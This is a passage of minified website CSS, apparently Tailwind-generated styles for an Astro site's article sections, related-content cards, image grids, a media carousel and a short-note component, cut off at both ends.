b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-section[data-astro-cid-g3i4jeg7]{margin-bottom:2.5rem}.article-section--counter[data-astro-cid-g3i4jeg7]{counter-increment:article}.article-section__header[data-astro-cid-g3i4jeg7]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-section__roundel[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-light-purple);width:2.25rem;height:2.25rem;color:var(--color-white,#fff);border-radius:3.40282e38px;flex-shrink:0;justify-content:center;align-items:center;display:flex}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]{width:3.25rem;height:3.25rem}}.article-section__roundel[data-astro-cid-g3i4jeg7]{font-family:var(--font-marker)}.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{content:counter(article);font-family:var(--font-marker);font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{font-size:1.375rem;line-height:var(--tw-leading,2rem)}}.article-section__roundel--gyo[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-fuchsia)}.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-sub-heading[data-astro-cid-yluqvo7i]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-sub-heading__roundel[data-astro-cid-yluqvo7i]{background-color:var(--color-secondary-lighter-green,#daefdb);width:2rem;height:2rem;color:var(--color-primary-dark-green);border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}.article-sub-heading__text[data-astro-cid-yluqvo7i]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-duration:initial}}}.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__items[data-astro-cid-i4hx2uz4]{gap:1.5rem}}.related-content__item[data-astro-cid-i4hx2uz4]{border-radius:var(--radius-md,.375rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}@media (hover:hover){.related-content__item[data-astro-cid-i4hx2uz4]:hover{background-color:var(--color-shade-lighter-aqua-80,#badedecc);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content__item[data-astro-cid-i4hx2uz4]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-i4hx2uz4]{flex-direction:column}}.related-content__image-container[data-astro-cid-i4hx2uz4]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-i4hx2uz4]{width:100%}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:108px}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-i4hx2uz4]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-i4hx2uz4]{flex:1;min-height:120px;padding:.5rem 1rem 1.5rem .5rem}.related-content--gyo[data-astro-cid-i4hx2uz4]{margin-bottom:2rem}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__items[data-astro-cid-i4hx2uz4]{flex-wrap:wrap;gap:.625rem;margin-bottom:0;display:inline-flex}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-medium,500);line-height:1.5rem;font-weight:var(--font-weight-medium,500);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;flex-direction:row;align-items:center;gap:.5rem;max-width:220px;padding-block:.5rem;padding-inline:1rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex;overflow:hidden}@media (hover:hover){.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:hover{border-color:var(--color-primary-dark-green,#006e50);--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active{background-color:var(--color-primary-dark-green,#006e50);color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__icon[data-astro-cid-i4hx2uz4]{width:1rem;height:1rem;color:var(--color-primary-dark-green,#006e50)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active .related-content__icon[data-astro-cid-i4hx2uz4]{color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__title[data-astro-cid-i4hx2uz4]{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__image-container[data-astro-cid-i4hx2uz4],.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__content[data-astro-cid-i4hx2uz4]{display:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-leading:initial;--tw-tracking:initial}}}.card-related[data-astro-cid-jghjz5gy]{border-radius:var(--radius-md,.375rem);background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}.card-related[data-astro-cid-jghjz5gy]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.card-related__image-container[data-astro-cid-jghjz5gy]{align-self:stretch;width:150px;position:relative}.card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);height:100%;min-height:120px;position:relative}.card-related__image[data-astro-cid-jghjz5gy]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.card-related__content[data-astro-cid-jghjz5gy]{flex:1;min-height:120px;padding:1rem}.card-related__title[data-astro-cid-jghjz5gy]{-webkit-line-clamp:3;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media not all and (min-width:640px){.card-related__title[data-astro-cid-jghjz5gy]{--tw-leading:20px;--tw-tracking:-.32px;letter-spacing:-.32px;line-height:20px}}.card-related__title[data-astro-cid-jghjz5gy]{font-family:var(--font-gt-super)}@media (min-width:640px){.card-related--sm[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--sm[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--sm[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@media (min-width:744px){.card-related--md[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--md[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--md[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@media (min-width:1024px){.card-related--lg[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--lg[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--lg[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@media (min-width:1133px){.card-related--xl[data-astro-cid-jghjz5gy]{flex-direction:column}.card-related--xl[data-astro-cid-jghjz5gy] .card-related__image-container[data-astro-cid-jghjz5gy]{width:100%}.card-related--xl[data-astro-cid-jghjz5gy] .card-related__image-placeholder[data-astro-cid-jghjz5gy]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}@property --tw-tracking{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial}}}:where(.related-articles[data-astro-cid-2zkmu4eg]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(1rem*var(--tw-space-y-reverse));margin-block-end:calc(1rem*calc(1 - var(--tw-space-y-reverse)))}.related-articles__text[data-astro-cid-2zkmu4eg]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-gray-700,oklch(37.3% .034 259.733));margin-bottom:1.5rem}.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__grid[data-astro-cid-2zkmu4eg]{gap:1.5rem}}.related-content__text-section[data-astro-cid-2zkmu4eg]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300);margin-bottom:1.5rem}@media (min-width:640px){.related-content__text-section[data-astro-cid-2zkmu4eg]{grid-column:span 2/span 2;margin-bottom:0}}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.grid-image[data-astro-cid-kn6rf3wi]{flex-direction:column;height:100%;display:flex;position:relative}.grid-image__media[data-astro-cid-kn6rf3wi]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);margin:0;display:block;overflow:hidden}.grid-image__img[data-astro-cid-kn6rf3wi]{object-fit:cover;width:100%}.grid-image__credit[data-astro-cid-kn6rf3wi]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.grid-image__credit[data-astro-cid-kn6rf3wi]:empty{display:none}.grid-image__caption[data-astro-cid-kn6rf3wi]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-duration:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-leading:initial;--tw-font-weight:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-border-style:solid}}}.carousel[data-astro-cid-wfe7xcno]{width:100%}.carousel__track[data-astro-cid-wfe7xcno]{aspect-ratio:var(--aspect-video,16/9);border-radius:var(--radius-lg,.5rem);width:100%;position:relative;overflow:hidden}.carousel__slide[data-astro-cid-wfe7xcno]{opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);z-index:-1;aspect-ratio:16/9;margin:0;transition-duration:.3s;position:absolute;inset:0}.carousel__slide--active[data-astro-cid-wfe7xcno]{opacity:1;z-index:0}.carousel__slide[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.carousel__picture[data-astro-cid-wfe7xcno]{width:100%;height:100%;display:block}.carousel__media[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__nav[data-astro-cid-wfe7xcno]{--tw-translate-y: -50% ;width:5rem;height:2.5rem;translate:var(--tw-translate-x)var(--tw-translate-y);cursor:pointer;background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;border-radius:3.40282e38px;outline-style:none;align-items:center;display:none;position:absolute;top:50%}.carousel__nav[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:744px){.carousel__nav[data-astro-cid-wfe7xcno]{display:flex}}.carousel--video-playing[data-astro-cid-wfe7xcno] .carousel__nav[data-astro-cid-wfe7xcno]{display:flex}.carousel__nav--prev[data-astro-cid-wfe7xcno]{justify-content:flex-end;left:-2.75rem}.carousel__nav--prev[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-right:.5rem}.carousel__nav--next[data-astro-cid-wfe7xcno]{justify-content:flex-start;right:-2.75rem}.carousel__nav--next[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-left:.5rem}.carousel__nav[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{color:var(--color-primary-dark-brown,#3b3630)}.carousel__info-bar[data-astro-cid-wfe7xcno]{z-index:10;grid-template-columns:60px 1fr;display:grid;position:absolute;bottom:0;left:0;right:0}.carousel__credit[data-astro-cid-wfe7xcno]{z-index:10;border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.carousel__credit[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__counter[data-astro-cid-wfe7xcno]{z-index:10;border-top-right-radius:var(--radius-md,.375rem);background-color:var(--color-secondary-lighter-aqua,#badede);text-align:center;--tw-leading:18px;--tw-font-weight:var(--font-weight-bold,700);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-bold,700);color:var(--color-primary-dark-brown,#3b3630);font-family:var(--font-marker);justify-content:center;align-items:center;display:flex;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]{z-index:5;background-color:var(--color-shade-white-80,#fffc);--tw-leading:18px;--tw-font-weight:var(--font-weight-semibold,600);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-semibold,600);text-overflow:ellipsis;white-space:nowrap;margin-left:-.375rem;padding-block:.375rem;padding-inline:1rem;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__controls[data-astro-cid-wfe7xcno]{margin-top:.625rem}.carousel__video-wrapper[data-astro-cid-wfe7xcno]{width:100%;height:100%;position:relative}.carousel__video-wrapper[data-astro-cid-wfe7xcno] iframe{object-fit:cover;width:100%;height:100%}.carousel__play-overlay[data-astro-cid-wfe7xcno]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.carousel__play-overlay[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.carousel__placeholder-image[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__play-button[data-astro-cid-wfe7xcno]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.carousel__play-button[data-astro-cid-wfe7xcno]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.carousel__play-button[data-astro-cid-wfe7xcno] svg[data-astro-cid-wfe7xcno]{filter:drop-shadow(0 4px 8px #0000004d)}.carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:hidden;-ms-overflow-style:none;scrollbar-width:none;position:relative}.carousel-thumbnails[data-astro-cid-wfe7xcno]::-webkit-scrollbar{display:none}.carousel-thumbnails[data-astro-cid-wfe7xcno]{flex-wrap:nowrap;justify-content:flex-start;gap:10px;padding-bottom:.5rem;display:none;overflow-x:auto}@media (min-width:744px){.carousel-thumbnails[data-astro-cid-wfe7xcno]{display:flex}}.carousel--ready[data-astro-cid-wfe7xcno] .carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:visible}.carousel-thumbnails--centered[data-astro-cid-wfe7xcno]{justify-content:center}.carousel-thumbnails__indicator[data-astro-cid-wfe7xcno]{pointer-events:none;background-color:var(--color-shade-dark-brown-50,#3b363080);height:3px;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:cubic-bezier(.25,.46,.45,.94);will-change:transform;border-radius:3.40282e38px;transition-duration:.2s;transition-timing-function:cubic-bezier(.25,.46,.45,.94);position:absolute;bottom:0;left:0}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]{cursor:pointer;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);flex-shrink:0;width:140px;height:100px;position:relative}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]:focus-visible:after{content:"";border-radius:var(--radius-md,.375rem);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none;position:absolute;inset:0}.carousel-thumbnails__image[data-astro-cid-wfe7xcno]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}.carousel-dots[data-astro-cid-wfe7xcno]{flex-wrap:wrap;justify-content:center;gap:.75rem;margin-top:1rem;display:flex}@media (min-width:744px){.carousel-dots[data-astro-cid-wfe7xcno]{display:none}}.carousel-dots__dot[data-astro-cid-wfe7xcno]{cursor:pointer;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-dark-brown-30,#3b36304d);background-color:var(--color-shade-dark-brown-20,#3b363033);width:1rem;height:1rem;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));border-radius:3.40282e38px}.carousel-dots__dot[data-astro-cid-wfe7xcno]:hover,.carousel-dots__dot--active[data-astro-cid-wfe7xcno]{border-color:var(--color-shade-dark-brown-80,#3b3630cc);background-color:var(--color-shade-dark-brown-50,#3b363080)}.carousel-dots__dot[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:column;gap:.5rem;margin-block:1.5rem;display:flex}@media (min-width:480px){.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:row;gap:1rem}}.short-note-spot__image[data-astro-cid-fl3x5k4z]{border-radius:var(--radius-lg,.5rem);flex-shrink:0;width:100%;max-height:205px;position:relative;overflow:hidden}@media (min-width:480px){.short-note-spot__image[data-astro-cid-fl3x5k4z]{width:40%;max-width:300px}}.short-note-spot__content[data-astro-cid-fl3x5k4z]{flex-direction:column;flex:1;gap:.5rem;padding-inline:.5rem;display:flex}@media (min-width:480px){.short-note-spot__content[data-astro-cid-fl3x5k4z]{padding-inline:0}}.short-note-spot__heading[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans);margin:0}.short-note-spot__body[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:hover{color:var(--color-primary-dark-brown)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:visited{color:var(--color-primary-dark-green)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 